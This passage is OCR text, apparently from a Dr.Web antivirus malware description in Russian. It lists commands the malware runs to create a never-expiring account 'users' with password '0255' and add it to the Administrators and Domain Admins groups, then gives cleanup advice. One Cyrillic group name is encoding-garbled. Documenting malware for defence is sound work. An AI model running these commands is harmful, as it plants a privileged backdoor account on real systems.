
"Administrators" users /add
'%WINDIR%\syswow64\net.exe' group "Domain Admins"
users /add
'%WINDIR%\syswow64\net.exe' localgroup "ГЂГ¤Г¬ГЁГ­
ГЁГ±ГІГ°Г ГІГ®Г°Г»" users /add
'%WINDIR%\syswow64\cscript.exe'
<SYSTEM32>\SCRegEdit.wsf /cs 0
'%WINDIR%\syswow64\net1.exe' localgroup
"Administrators" users /add
'%WINDIR%\syswow64\net1.exe' user users 0255 /add
/expires:never /times:all
Рекомендации по лечению
В случае если операционная система способна
загрузиться (в штатном режиме или режиме защиты от
сбоев), скачайте лечащую утилиту
Dr.Web CureIt!
и
выполните с ее помощью полную проверку вашего
компьютера, а также используемых вами переносных
носителей информации.
Если загрузка операционной системы невозможна,
измените настройки BIOS вашего компьютера, чтобы
обеспечить возможность загрузки ПК с компакт-диска